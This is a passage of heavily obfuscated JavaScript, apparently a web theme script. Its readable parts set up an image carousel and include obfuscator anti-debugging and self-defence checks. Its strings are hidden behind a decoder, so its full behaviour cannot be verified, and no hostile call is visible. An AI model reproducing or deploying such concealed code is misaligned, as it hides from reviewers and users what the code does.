-0x23e,_0x4ee2d2-0x1cc,_0x2ea4c4-0x114,_0x206d1a-0x1c1,_0x49d695);}function _0x1a6cea(_0x1d29f3,_0x5ca70a,_0x72d15b,_0x133986,_0x2ab062){return _0x14c21f(_0x1d29f3-0x146,_0x5ca70a-0x3f4,_0x2ab062,_0x133986-0x142,_0x2ab062-0x13e);}var _0x5867e8=_0x343f31;function _0x554b51(_0x10dece,_0x282a57,_0x41e71e,_0x1d4c1f,_0x541139){return _0x38621a(_0x282a57-0x18e,_0x282a57-0x73,_0x41e71e-0x15c,_0x1d4c1f-0x1cb,_0x1d4c1f);}if(_0x3881cd[_0x1a6cea(0xe67,0x130e,0x1251,0x16ad,0x1260)](_0x3881cd[_0x1a6cea(0x12ba,0x1233,0x12e9,0xe73,0x1277)],_0x3881cd[_0x50fbf8(0xf04,0xa07,0xff8,0xfaf,0x8ea)]))_0x587a5d+=_0x5867e8[_0x50fbf8(0xbe,0x7a9,0xb8e,0x7ff,0x191)];else{if(_0x1112ac){if(_0x3881cd[_0x29301d(-0x3d4,0x882,0x90f,0x1f3,-0x2e9)](_0x3881cd[_0x29301d(0x9ed,0xb12,0x813,0x3e0,0x1ed)],_0x3881cd[_0x569c44(0x688,-0x283,0x2e9,0x601,-0x3f7)]))_0x337f2f[_0x1a6cea(0x5a4,0x933,0x6ab,0xef9,0xedb)](_0x5d381c[_0x29301d(0x52c,-0x59c,-0x4bc,0x107,-0x42)],_0x5d381c[_0x1a6cea(0xe5c,0x9f4,0x95e,0x9bd,0xa58)],_0x5d381c[_0x50fbf8(0x11ba,0xeed,0xcfc,0x98a,0x11b4)]);else{var _0xdb662c=_0x1112ac[_0x29301d(0x730,0x518,0xcf0,0xc4b,0x63e)](_0x4f2cbf,arguments);return _0x1112ac=null,_0xdb662c;}}}}:function(){};return _0x133dba=![],_0x428a43;}else{var _0x4104d4={'BPEtf':function(_0x34b314,_0x3ba450){function _0x46728b(_0x50f3cc,_0x248bbb,_0x113d44,_0x337348,_0x44dfc1){return _0x14c21f(_0x50f3cc-0x1bb,_0x337348- -0x92,_0x248bbb,_0x337348-0x140,_0x44dfc1-0x72);}return _0x3881cd[_0x46728b(0x83d,0x4a4,0x5dc,0x539,-0x149)](_0x34b314,_0x3ba450);},'jHVFq':_0x3881cd[_0x14c21f(0xff5,0xef3,0xb78,0x1300,0x95f)],'nycpz':_0x3881cd[_0x46349f(0x53e,0x1027,0xa24,0x1024,0x533)]},_0x3fda43=_0xc4f3c4[_0x14c21f(0x28f,0x88e,0x5b5,0x7af,0x941)]('\x0a'),_0x3dbfce='';_0x3fda43[_0x14c21f(0xa37,0x985,0x791,0xd00,0x42e)+'ch'](function(_0x4008d0){function _0x39369f(_0x1be2f0,_0x2804f6,_0x52c045,_0x3e0e20,_0x1680ce){return _0x2ee6f0(_0x1be2f0-0x2d,_0x2804f6-0x11a,_0x1be2f0-0xcb,_0x3e0e20-0x11f,_0x2804f6);}function _0x3e2c98(_0x183bf8,_0x4ed431,_0x5f0d4c,_0x23e162,_0x3d3f1c){return _0x335247(_0x183bf8-0x1ed,_0x183bf8,_0x5f0d4c-0x150,_0x3d3f1c-0x2,_0x3d3f1c-0x125);}function _0x3128b5(_0x53a946,_0x2200b6,_0x2c5e90,_0x24fb50,_0xc03c1c){return _0x335247(_0x53a946-0x1d9,_0x2200b6,_0x2c5e90-0x2e,_0x53a946- -0x23f,_0xc03c1c-0x1a6);}function _0x553565(_0x1abb18,_0x32f9f6,_0x230a9f,_0x19490f,_0x3bc5b3){return _0x14c21f(_0x1abb18-0x68,_0x1abb18- -0x37d,_0x230a9f,_0x19490f-0xf4,_0x3bc5b3-0xb4);}_0x3dbfce+=_0x4104d4[_0x39369f(0xa9e,0x91a,0x512,0x68a,0xf49)](_0x4104d4[_0x39369f(0xa9e,0xf14,0xa0b,0xae2,0x818)](_0x4104d4[_0x3e2c98(0x3b8,0xa01,0x456,-0x15a,0x3e1)],_0x4008d0),_0x4104d4[_0x39369f(0x8c1,0x330,0xb35,0x2cd,0x3d4)]);});}};}());(function(){function _0xfb9640(_0x2e527a,_0x4e88cd,_0x2df9aa,_0x50d08b,_0x4a8e2e){return _0x4025(_0x50d08b- -0x12f,_0x4a8e2e);}function _0x3fc92a(_0x5dd163,_0x307ee3,_0x38817b,_0x482623,_0x56f2a7){return _0x4025(_0x56f2a7-0x2e2,_0x307ee3);}function _0x77aa6b(_0xb0bbf3,_0x378b2c,_0x210cec,_0x237545,_0x36936f){return _0x4025(_0x210cec- -0x280,_0x237545);}function _0x569828(_0x3e262f,_0x2feb53,_0x537c45,_0x124624,_0x12b874){return _0x4025(_0x2feb53- -0x282,_0x12b874);}function _0x36d1a5(_0x110fc7,_0x5b0ee3,_0x43622b,_0x548170,_0x33533d){return _0x4025(_0x43622b- -0xb0,_0x5b0ee3);}var _0x52c2f1={'DGdfb':function(_0x4a91e9){return _0x4a91e9();},'KXpAE':_0x3fc92a(0x1253,0xded,0xe86,0x18f4,0x12e6)+_0x36d1a5(-0x1e1,0x912,0x548,0x25f,0x7f6)+_0x36d1a5(0xda2,0xd0c,0x9f4,0xbcd,0x37d)+']','ngxBK':function(_0x4250dc,_0x10027f){return _0x4250dc===_0x10027f;},'AOXCg':_0x36d1a5(0x11af,0xace,0xaec,0x732,0xe83),'dqQwr':_0x36d1a5(0x850,0x7f4,0x9a9,0x536,0x322)+_0x36d1a5(0xca4,0xb13,0x76c,0xe62,0xe78)+_0x3fc92a(0x8c5,0xa7f,0x293,0x6ad,0x8ff)+')','JLOVY':_0x36d1a5(0xa7a,0xc7c,0x825,0xaac,0xe06)+_0x569828(0xea7,0x9bf,0xdd0,0xef0,0x809)+_0x36d1a5(0x141,0x261,0x423,0x251,0x915)+_0x3fc92a(0xb38,-0x19c,0xc2d,0x6fa,0x514)+_0xfb9640(-0x2d4,0x5ab,-0x3b2,0xbc,0x3a8)+_0x36d1a5(0xb22,0xcaf,0xd5f,0x114a,0xdf5)+_0xfb9640(0x7ae,0x492,0xc08,0x4fc,0xb5a),'KWyxr':function(_0x5bad88,_0x43b980){return _0x5bad88(_0x43b980);},'wxHEC':_0x36d1a5(0xfdd,0x791,0xc6b,0xb23,0xc48),'zydvb':function(_0x4918aa,_0xa89588){return _0x4918aa+_0xa89588;},'PtXDT':_0x77aa6b(0x58a,0x102d,0x963,0x915,0xce6),'MRzVq':function(_0x56850,_0x50a170){return _0x56850+_0x50a170;},'QKeuU':_0x36d1a5(0xf47,0xfd4,0xa4e,0x3e5,0xfa1),'nrhbz':function(_0x32cb26,_0x434c07){return _0x32cb26!==_0x434c07;},'PmKsz':_0x3fc92a(0x1746,0xaec,0xcec,0x1399,0x1025),'MMcXj':_0x3fc92a(0x422,0x87f,0x4a9,0x9c4,0x98e),'xyzEP':function(_0x57ebd8,_0x2aafee){return _0x57ebd8!==_0x2aafee;},'VzeCW':_0x3fc92a(0x6f2,0x26f,0x7ee,0x81b,0x51a),'oUqCU':_0x77aa6b(-0x275,0x500,0xbc,-0x3e4,0x1bf),'mvkDo':function(_0x42b4cc){return _0x42b4cc();},'nfTvk':function(_0x556d14,_0x269d39,_0x5bd28d){return _0x556d14(_0x269d39,_0x5bd28d);}};_0x52c2f1[_0x77aa6b(0xded,0x54b,0x996,0xc6d,0xd9e)](_0x807b97,this,function(){function _0x56d242(_0x4b449f,_0x46190f,_0x507673,_0x441117,_0x43b24e){return _0x3fc92a(_0x4b449f-0xb7,_0x4b449f,_0x507673-0x1a,_0x441117-0x1d8,_0x441117- -0x663);}function _0x807693(_0x5e51af,_0x24653e,_0x111024,_0x59241a,_0x4ab23d){return _0x3fc92a(_0x5e51af-0x1af,_0x24653e,_0x111024-0x105,_0x59241a-0xc8,_0x59241a- -0x6a3);}function _0x231d5f(_0x62b6b1,_0x2c6841,_0x1d2caf,_0x199cda,_0xbe5747){return _0xfb9640(_0x62b6b1-0x12e,_0x2c6841-0xe7,_0x1d2caf-0x150,_0x199cda-0x1a4,_0xbe5747);}var _0x86567d={};_0x86567d[_0x536610(0x39b,0x66c,0xa4d,0x2ea,0x1c0)]=_0x52c2f1[_0x56d242(0xbe1,0x6b1,0xbe3,0x4b8,0x88d)];var _0x5dc0a0=_0x86567d;function _0x1d91c0(_0x5e8837,_0x21255d,_0xf74227,_0x22ed91,_0x4c52c4){return _0x77aa6b(_0x5e8837-0x2f,_0x21255d-0x2e,_0x22ed91-0x4f7,_0xf74227,_0x4c52c4-0xe);}function _0x536610(_0x51f541,_0x4989f0,_0x6b358f,_0x43d72d,_0x485655){return _0x77aa6b(_0x51f541-0x174,_0x4989f0-0x1ed,_0x51f541- -0x125,_0x6b358f,_0x485655-0xe5);}if(_0x52c2f1[_0x56d242(-0x1f0,-0x5fa,0x317,-0x8f,-0x20e)](_0x52c2f1[_0x807693(0x54b,0x407,0x4c7,0xb38,0x4b5)],_0x52c2f1[_0x56d242(0x446,0x5fa,0x790,0xb78,0x101a)])){var _0x22bfc8=new RegExp(_0x52c2f1[_0x1d91c0(0x10da,0x914,0xd48,0x9ac,0xdf7)]),_0x1f38d3=new RegExp(_0x52c2f1[_0x56d242(0x104,-0xf3,0x16e,-0x89,0x576)],'i'),_0x2fb72f=_0x52c2f1[_0x231d5f(0x595,0x6b6,0x9a,0x5aa,-0x14c)](_0x26c8bb,_0x52c2f1[_0x56d242(0xfd1,0x8c8,0xb3e,0x93f,0x395)]);!_0x22bfc8[_0x56d242(-0x4bf,-0x21c,0x429,0x1b1,0x862)](_0x52c2f1[_0x807693(0xe52,0x6d7,0xe57,0xae6,0xeb5)](_0x2fb72f,_0x52c2f1[_0x536610(0xa83,0x618,0x100b,0x9e5,0x839)]))||!_0x1f38d3[_0x56d242(-0x478,-0x8b,0x5ec,0x1b1,-0x1c6)](_0x52c2f1[_0x807693(0x2ec,0xa3,0x391,0xf0,-0x257)](_0x2fb72f,_0x52c2f1[_0x56d242(0x2d8,-0x1a7,-0x14c,0x120,0x4e4)]))?_0x52c2f1[_0x231d5f(0x8f7,0x14c0,0xd83,0xe11,0xda3)](_0x52c2f1[_0x536610(0x2c2,0x52f,0x50f,-0x429,0x3ea)],_0x52c2f1[_0x536610(0x8e6,0xff4,0xdf3,0x4a6,0x87f)])?_0x52c2f1[_0x231d5f(-0xcb,0xfa,0x276,0x5aa,-0x16a)](_0x2fb72f,'0'):_0x3c88f7+=_0x5dc0a0[_0x807693(0x288,-0xc0,-0x36e,0x37f,0x47f)]:_0x52c2f1[_0x1d91c0(0xc2a,0x11fa,0x11e3,0x105c,0xe43)](_0x52c2f1[_0x56d242(0x998,0x66e,0x40b,0x9cf,0xf57)],_0x52c2f1[_0x231d5f(0xb73,0x11f0,0x12d8,0xe72,0xa11)])?_0x52c2f1[_0x1d91c0(0xcf3,0xa15,0xee0,0xe15,0xaee)](_0x26c8bb):_0x52c2f1[_0x1d91c0(0x956,0xc4f,0x9d4,0x9f0,0xff8)](_0x394abc);}else return!![];})();}());function _0x151c7b(_0x433ec6,_0x3bf4e2,_0x1b82fb,_0x49ae43,_0x183fed){return _0x4025(_0x3bf4e2- -0x1d,_0x183fed);}var _0x4bceb6=(function(){function _0x5550a2(_0x44bf24,_0x4ffe02,_0xcd3054,_0x105af2,_0x35b47d){return _0x4025(_0xcd3054-0x1d4,_0x35b47d);}function _0x11104d(_0x34cd50,_0x1dad9c,_0x374d7b,_0x3ee0f9,_0x2c33c0){return _0x4025(_0x2c33c0- -0x3df,_0x374d7b);}function _0xc31678(_0x7e43ca,_0x5df449,_0x546f53,_0x2f00fb,_0x414f35){return _0x4025(_0x546f53- -0x3a3,_0x5df449);}function _0x22db23(_0x2ab8a0,_0x3e3c6c,_0x2f695a,_0x3378a4,_0x42d5b7){return _0x4025(_0x2f695a-0x366,_0x42d5b7);}function _0x417662(_0x31ed56,_0x2bbf7a,_0x55a3b5,_0x2ce462,_0x2cbd82){return _0x4025(_0x31ed56- -0xe1,_0x55a3b5);}var _0x3765b0={'xCbwo':function(_0x56e2a2,_0x32de66){return _0x56e2a2(_0x32de66);},'chqsE':function(_0x476d09,_0x4a9985){return _0x476d09+_0x4a9985;},'UqAJD':_0x417662(0xc28,0xd99,0x708,0x126b,0x8c1)+_0x417662(0x5a3,0xbc5,0x6d,0xc4b,0x667)+_0x5550a2(0x4e2,0xad,0x484,0xbb5,0x59c),'bFFVX':_0xc31678(0xbaf,0x7,0x481,0x7a8,-0xe3)+_0xc31678(0xe47,0x726,0xbfc,0x9e3,0x5af)+_0x417662(0x857,0x44a,0xd17,0x1a8,0x171)+_0x417662(0xbba,0x669,0xa5d,0x9a7,0x1223)+_0x11104d(0xb9a,0x37a,0x55d,0x4f0,0xa99)+_0x11104d(0x3e7,-0x2b7,-0x655,0x60e,-0x59)+_0x5550a2(-0x2bd,-0x9b,0x44e,0x968,-0x278)+_0x5550a2(0xadd,0xcde,0xc65,0x1238,0xa20)+_0x22db23(0x1294,0x18cf,0x125e,0xc45,0x174c)+_0x22db23(0x1673,0x11ee,0x1299,0x1815,0x10c6)+'>','yMMHK':_0x22db23(0xe9a,0xab1,0xb8a,0xbf6,0x124f)+_0x11104d(0xecf,0xb11,0x10d1,0x1105,0xbc0)+_0x417662(0x857,0xafa,0x218,0x2fd,0x2db)+_0x11104d(0x78f,0xaeb,0x953,0xe0f,0x8bc)+_0x22db23(0x150d,0xe15,0xe37,0x14df,0x95f)+_0x11104d(0x25d,0x896,0x9df,0x272,0x779)+_0x11104d(0x569,0xf9a,0x658,0x111c,0xa46)+_0x11104d(0x5ba,-0x1b3,-0x49,-0x21,0x321)+_0x11104d(0x10a,0xff,0x1fe,0x20d,0xc1)+_0x417662(0xc86,0xf55,0x58e,0x66b,0x1179)+'i>','cOQzU':_0x5550a2(0xc16,0x1420,0x11e6,0x1164,0x179a)+_0x5550a2(0xbe5,0x17a,0x56a,0x137,0x4b2)+_0x11104d(0x26c,0xf9,-0x5a2,-0x40f,0x109),'YIipc':function(_0x5014b1,_0x26bfed){return _0x5014b1(_0x26bfed);},'qUGDx':_0xc31678(0x537,0xb17,0x46e,0xa5c,-0x40)+_0x11104d(0x907,0x3a0,0x289,0x716,0x7ca)+_0x11104d(0x23a,-0x61c,-0x1b1,0x558,0x2f)+_0x417662(0xae6,0x8f9,0xc65,0xa9e,0x442),'LdtRY':_0x417662(0xc2c,0xd76,0x625,0x11cd,0xa71)+_0x5550a2(0x234,-0x4a,0x508,0x76e,0x8a0),'xMmsH':_0xc31678(0x2bb,0x106e,0x96a,0x488,0xe84)+_0x5550a2(0xab5,0xd2c,0xb8e,0x497,0x49a)+_0xc31678(0xa60,0x545,0x3d8,0x729,0x93d),'vUmoB':_0x5550a2(0x933,0xd2b,0xee1,0xecb,0x14df)+_0x22db23(0x839,0xe1a,0xbc6,0xa53,0xb4c),'IbzKZ':_0xc31678(0x92d,0xd60,0x96a,0xbbe,0x788)+_0x22db23(0x918,0x9f3,0xa4b,0x3bb,0x8fc)+'r','laQrq':function(_0x122e3d,_0x231219){return _0x122e3d!=_0x231219;},'QLeNS':function(_0x3dce14,_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22){return _0x3dce14(_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22);},'OsMSS':function(_0x1d4000,_0xb6b430,_0x5108e3,_0x4afa9f){return _0x1d4000(_0xb6b430,_0x5108e3,_0x4afa9f);},'PXljI':_0xc31678(0x6f0,0xe3f,0xa60,0x10be,0x4f0)+'d','IRhVy':function(_0x4aadf1,_0x3078bd){return _0x4aadf1!==_0x3078bd;},'ZbDES':_0x5550a2(0x916,0x383,0x5aa,0x44c,0x7),'gFejU':function(_0x4c591a,_0xa6f02a){return _0x4c591a===_0xa6f02a;},'FAiiA':_0xc31678(0x1004,0x8f8,0x9a4,0x523,0xc7d),'drESu':function(_0x3d5b85,_0x18c189){return _0x3d5b85(_0x18c189);},'RodFe':_0x22db23(0x517,0x78e,0x574,0x70c,0xb19),'HSaaO':function(_0x2162da,_0x2a99ac){return _0x2162da-_0x2a99ac;},'uWNTr':_0xc31678(0xb4a,0x477,0x8cc,0x8e1,0xa5c)+_0x417662(0x76a,0x608,0x206,0x623,0xddd)+_0x11104d(0x23,0x41b,0x3c8,-0x6f6,-0x169)+_0x22db23(0x146a,0x147f,0x11ab,0x187e,0x1549),'arupb':_0x5550a2(0x6f7,0x800,0x96f,0x50a,0x2e7),'lSGYD':_0x11104d(0x836,0x292,0x821,0xc8e,0x5ab)},_0x5985e5=!![];return function(_0x2eacb6,_0x53d407){function _0x21b98f(_0x460595,_0x152741,_0x3b89e8,_0x1c1889,_0x1c5073){return _0x22db23(_0x460595-0x42,_0x152741-0x1b1,_0x1c5073- -0x24e,_0x1c1889-0x67,_0x152741);}function _0x35d9f6(_0x328756,_0x15d748,_0x39f0c1,_0x3bf9a7,_0x48211c){return _0x417662(_0x3bf9a7-0x421,_0x15d748-0x1ca,_0x328756,_0x3bf9a7-0xc5,_0x48211c-0x6b);}function _0x284505(_0x358d28,_0x521a00,_0x38ecbe,_0x3b5f2d,_0x16bc00){return _0x22db23(_0x358d28-0x1b9,_0x521a00-0x18c,_0x16bc00- -0x269,_0x3b5f2d-0x1a9,_0x521a00);}function _0x38c478(_0x42425c,_0x4d87b3,_0x28f5cb,_0x50f5e2,_0x5d0610){return _0x417662(_0x28f5cb- -0x21d,_0x4d87b3-0xd,_0x5d0610,_0x50f5e2-0x18,_0x5d0610-0xfe);}var _0x29dc0e={'VMnts':function(_0xc6e325,_0x584918){function _0x41af82(_0x2139ef,_0x2f9aa5,_0x2f7444,_0x53f601,_0x5947cc){return _0x4025(_0x2f9aa5-0x196,_0x2139ef);}return _0x3765b0[_0x41af82(0xeee,0x107e,0xdb1,0x140b,0xe98)](_0xc6e325,_0x584918);},'LDtiT':_0x3765b0[_0x284505(0x5dc,0xaef,0xa6e,0xf87,0xaad)],'yUjQc':function(_0x1e3b56,_0x537d23){function _0x4a0a4a(_0x368d4a,_0x436ce4,_0x5e474b,_0x57c121,_0x1b1d84){return _0x284505(_0x368d4a-0x46,_0x1b1d84,_0x5e474b-0x12d,_0x57c121-0x29,_0x368d4a- -0x364);}return _0x3765b0[_0x4a0a4a(0x97b,0x634,0x7cb,0x860,0x5ce)](_0x1e3b56,_0x537d23);},'jNmvX':_0x3765b0[_0x284505(-0x409,0x5d5,-0x425,-0x26,0x2ce)]};function _0x50a4b6(_0x2545b6,_0x314b3b,_0xf1a43a,_0x5e939d,_0x2476af){return _0x417662(_0x2476af- -0x6f,_0x314b3b-0x18f,_0x2545b6,_0x5e939d-0x18e,_0x2476af-0x118);}if(_0x3765b0[_0x38c478(0xc8e,0xc4c,0x87b,0x352,0xc42)](_0x3765b0[_0x35d9f6(0xeed,0xbb0,0xaf7,0xcb1,0x120d)],_0x3765b0[_0x38c478(0xd56,0x472,0x76f,0x292,0x96e)])){var _0x23c91f=_0x5985e5?function(){var _0x3fc32b={'IMepc':function(_0x92a052,_0x5bf3bf){function _0x6d295e(_0x1a3986,_0x99e733,_0x5db65c,_0x221140,_0xabbb73){return _0x4025(_0x1a3986-0x365,_0x221140);}return _0x3765b0[_0x6d295e(0x930,0xd7c,0x7ad,0x845,0xf13)](_0x92a052,_0x5bf3bf);},'UroBp':function(_0x4aac36,_0x258cb6){function _0x4aa75a(_0x4e02fd,_0x2d4c6a,_0x3b821d,_0x1c39ff,_0x5b12b6){return _0x4025(_0x2d4c6a-0xc2,_0x1c39ff);}return _0x3765b0[_0x4aa75a(0x68d,0xd06,0xac6,0x7a9,0xabe)](_0x4aac36,_0x258cb6);},'rJtmU':_0x3765b0[_0xbb0b4b(0x89a,0x3b7,0xc13,0xfb4,0x5fb)],'hpqWc':_0x3765b0[_0xbb0b4b(0x2b6,0x78d,0x6e4,0x3eb,0x3c1)],'PMJDw':_0x3765b0[_0x4714bc(0x8ff,-0x48,0x2d,0x571,0x4b7)],'CUaVh':_0x3765b0[_0xbb0b4b(0x727,0xb33,0x51d,0x5ac,0x805)],'nIqLV':function(_0x43d639,_0x30cc68){function _0x5cea72(_0x21d77f,_0x95005b,_0x3950b7,_0x53a639,_0x1583db){return _0xbb0b4b(_0x3950b7-0x2ab,_0x21d77f,_0x3950b7-0x7a,_0x53a639-0x1a7,_0x1583db-0x13);}return _0x3765b0[_0x5cea72(0x166b,0xdfb,0x1016,0xb3b,0x15ad)](_0x43d639,_0x30cc68);},'WvThr':function(_0x137c77,_0x5dd068){function _0x192eb9(_0x3df95e,_0x2789dd,_0x2e9d60,_0x411bd6,_0xe8bdf6){return _0xbb0b4b(_0xe8bdf6-0x68,_0x2789dd,_0x2e9d60-0xe7,_0x411bd6-0x2e,_0xe8bdf6-0xa2);}return _0x3765b0[_0x192eb9(0x56a,0x10,0x4aa,0x9bf,0x4a7)](_0x137c77,_0x5dd068);},'NphCV':_0x3765b0[_0x4714bc(0xab5,0x6f1,0xf63,0xa91,0x83c)],'zIRjy':_0x3765b0[_0x307a38(0x694,0x638,0x48f,0x7e,0x1e3)],'uDvfa':_0x3765b0[_0x41bdf0(0xd49,0x10f4,0xcbc,0x13f5,0x8bb)],'dYzsX':_0x3765b0[_0x307a38(0x576,0x1ec,0x9e6,0x866,0xc38)],'ClTEp':function(_0x3bfff2,_0x3f9889){function _0x52146d(_0x3503e6,_0x3822e9,_0x58cc02,_0x812851,_0x343aa1){return _0x4714bc(_0x3503e6-0x9e,_0x3822e9-0x110,_0x3822e9,_0x812851-0x3c,_0x812851- -0x300);}return _0x3765b0[_0x52146d(0xd04,0x924,0xeea,0xe49,0xc5b)](_0x3bfff2,_0x3f9889);},'AATsr':_0x3765b0[_0xb7c870(0xbbf,0xd79,0x839,0x4f7,0x9f2)],'fTPoE':function(_0x2d896a,_0x4d63cd){function _0x307f9a(_0x2573bd,_0x3cd87b,_0x24aa3a,_0x1c7da5,_0x806033){return _0xbb0b4b(_0x806033-0x93,_0x3cd87b,_0x24aa3a-0x55,_0x1c7da5-0x8f,_0x806033-0x4);}return _0x3765b0[_0x307f9a(0xe20,0xe92,0xd66,0x1166,0xbab)](_0x2d896a,_0x4d63cd);},'hVofH':function(_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568){function _0x338206(_0x272072,_0x232d7d,_0x136ad5,_0x48f6ca,_0x340522){return _0x307a38(_0x232d7d-0x306,_0x232d7d-0x3f,_0x340522,_0x48f6ca-0x1a0,_0x340522-0x68);}return _0x3765b0[_0x338206(0x36d,0x621,0x721,0x314,0x387)](_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568);},'gCfBo':function(_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e){function _0x5ef327(_0xd05bcf,_0x429a74,_0x123e55,_0x5b2647,_0x2546e8){return _0x4714bc(_0xd05bcf-0x11d,_0x429a74-0x1ee,_0x429a74,_0x5b2647-0xb3,_0x123e55- -0x1af);}return _0x3765b0[_0x5ef327(0xae0,0x12dd,0xee9,0x118d,0x1087)](_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e);},'qGwtX':function(_0x2c1610,_0x2bd949){function _0x50d333(_0x3e163f,_0x2e3371,_0x14bd5d,_0x352ed5,_0x4d30a1){return _0x41bdf0(_0x3e163f- -0xe0,_0x2e3371-0x1ad,_0x14bd5d-0x98,_0x352ed5,_0x4d30a1-0x1af);}return _0x3765b0[_0x50d333(0xec0,0x90a,0x1193,0x9b1,0x7c5)](_0x2c1610,_0x2bd949);},'MQhKO':_0x3765b0[_0x307a38(0x7ba,0xbd6,0x9a6,0x87d,0x17e)]};function _0x4714bc(_0x88aef4,_0x41ccf7,_0xecfc04,_0xc4f9b7,_0x295f5d){return _0x38c478(_0x88aef4-0x1ae,_0x41ccf7-0x56,_0x295f5d-0x550,_0xc4f9b7-0x4,_0xecfc04);}function _0x41bdf0(_0x5feecc,_0x3205ec,_0x479b34,_0xbe3b47,_0x3b6625){return _0x35d9f6(_0xbe3b47,_0x3205ec-0x1d5,_0x479b34-0xf8,_0x5feecc- -0x297,_0x3b6625-0x144);}function _0x307a38(_0x5b389a,_0x2a26be,_0x1623b6,_0x322439,_0x527382){return _0x35d9f6(_0x1623b6,_0x2a26be-0x62,_0x1623b6-0x171,_0x5b389a- -0x6ae,_0x527382-0x5b);}function _0xbb0b4b(_0x1f8b5a,_0x5f38bd,_0xf391f5,_0x5bd220,_0x1c8e1e){return _0x21b98f(_0x1f8b5a-0x1eb,_0x5f38bd,_0xf391f5-0x4d,_0x5bd220-0x37,_0x1f8b5a- -0x2a4);}function _0xb7c870(_0x124dc9,_0x165315,_0x42cdc0,_0x1e55fb,_0x188de4){return _0x50a4b6(_0x124dc9,_0x165315-0x3a,_0x42cdc0-0x193,_0x1e55fb-0x1cb,_0x42cdc0-0x4d2);}if(_0x3765b0[_0x4714bc(0xfba,0x11c3,0xd45,0xe4e,0xdcb)](_0x3765b0[_0x4714bc(0x1579,0x15c3,0xbe9,0xcfb,0xea9)],_0x3765b0[_0x41bdf0(0xd00,0x994,0x1322,0x5cf,0x10b1)])){var _0xc80754=_0x3fc32b[_0x307a38(0x644,0x3fe,-0xbc,0xb80,0x5ba)][_0x4714bc(0xbf1,0xcfd,0xec0,0xe7f,0xb2a)]('|'),_0x366135=-0x1*0x89b+0xdc8+-0x52d;while(!![]){switch(_0xc80754[_0x366135++]){case'0':_0x3fc32b[_0x4714bc(0xa83,0x96a,0xa19,0x8f7,0xeef)](_0x2cca01,_0x567bbe)[_0x307a38(0x918,0xb0a,0xc5e,0xbf2,0xa69)+_0x307a38(0xa7e,0x724,0x963,0xe9e,0x10be)](function(_0x596370){var _0x17fb39={};function _0x4f10f2(_0x5d2718,_0x91664a,_0x581881,_0x4b3f02,_0x345473){return _0x41bdf0(_0x91664a-0xd1,_0x91664a-0x73,_0x581881-0xde,_0x345473,_0x345473-0x1bd);}_0x17fb39[_0x4f10f2(0xb36,0xa6e,0x3f8,0x43c,0xb74)+'By']=0x1;function _0x1fd516(_0x2f4d96,_0x3d968a,_0x3bf33a,_0xe65dfb,_0x25be7d){return _0x41bdf0(_0xe65dfb- -0x1a5,_0x3d968a-0x1ea,_0x3bf33a-0xf6,_0x3d968a,_0x25be7d-0x58);}_0x17fb39[_0x4f10f2(0xff8,0xb42,0x601,0x8a3,0x80a)]=0x1;var _0x247daf={};_0x247daf[_0x4cf5fc(0xe4,0x57a,0x1b5,0x780,0x6c3)+'By']=0x3,_0x247daf[_0x4f10f2(0x7a9,0xb42,0x6cd,0xd97,0xc0a)]=0x3;var _0x56df={};_0x56df[_0x33f257(0x6e1,0x955,0xc0c,0x8de,0xeea)+'By']=0x5,_0x56df[_0x21e07b(0xc8e,0x87f,0xddb,0x6b6,0xa04)]=0x5;function _0x4cf5fc(_0x426f0f,_0x5512dc,_0x2eb2a4,_0x485146,_0x211b9e){return _0xbb0b4b(_0x5512dc- -0x1ee,_0x485146,_0x2eb2a4-0xd3,_0x485146-0x10e,_0x211b9e-0xf7);}var _0x2cdc67={};_0x2cdc67[_0x4cf5fc(0x293,0x57a,0x889,-0x95,0x8a)+'By']=0x6;function _0x33f257(_0x51a4e4,_0x31599a,_0x3f8358,_0x17ca92,_0x33042a){return _0x4714bc(_0x51a4e4-0x11b,_0x31599a-0x4f,_0x31599a,_0x17ca92-0x1bd,_0x17ca92- -0x268);}_0x2cdc67[_0x33f257(0xfbc,0xda2,0x38f,0x9b2,0x376)]=0x6;var _0x3e92f3={};_0x3e92f3['0']=_0x17fb39,_0x3e92f3[_0x4f10f2(0xcb6,0x596,0x17b,0x9c4,0x210)]=_0x247daf;function _0x21e07b(_0x56ac06,_0x29843e,_0x135c5b,_0x574a86,_0x3cf353){return _0xbb0b4b(_0x56ac06-0x452,_0x135c5b,_0x135c5b-0x186,_0x574a86-0xe6,_0x3cf353-0x17e);}_0x3e92f3[_0x21e07b(0xdb3,0x13bd,0xf4f,0xca4,0xc70)]=_0x56df,_0x3e92f3[_0x1fd516(-0x320,0x59d,0x8b7,0x194,-0x277)]=_0x2cdc67,_0x3fc32b[_0x4f10f2(0x4d8,0x82b,0x7cc,0x755,0x216)](_0x564068,_0x3fc32b[_0x21e07b(0xed3,0xd38,0x15c0,0x12de,0xbb8)](_0x5205b4,_0x3fc32b[_0x33f257(0x110d,0xdda,0xa68,0xfda,0xeb3)]))[_0x1fd516(0x719,0x55a,0x20d,0x226,0x40a)+_0x33f257(0x36e,-0x276,0x907,0x3ba,0x5bf)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3fc32b[_0x1fd516(0xac0,0xd86,0xe8a,0xcc8,0x139f)],_0x3fc32b[_0x1fd516(0x357,0xdf0,0x851,0x724,0xace)]],'items':0x1,'responsive':_0x3e92f3});});continue;case'1':var _0x3faac2=_0x3fc32b[_0x4714bc(0x295,0xee6,0xe5f,0xc6,0x7f9)](_0x2dc4ae,this)[_0x307a38(-0xd6,-0x75,0x5cf,0x54a,0x61c)](_0x3fc32b[_0xbb0b4b(0x25b,0x76c,-0xdf,0x4d7,-0x7)])[_0x4714bc(0xf21,0xd24,0xf13,0x118e,0x104d)](_0x3fc32b[_0xbb0b4b(0x59,-0x6d9,0x39,0x247,0x4d5)]);continue;case'2':var 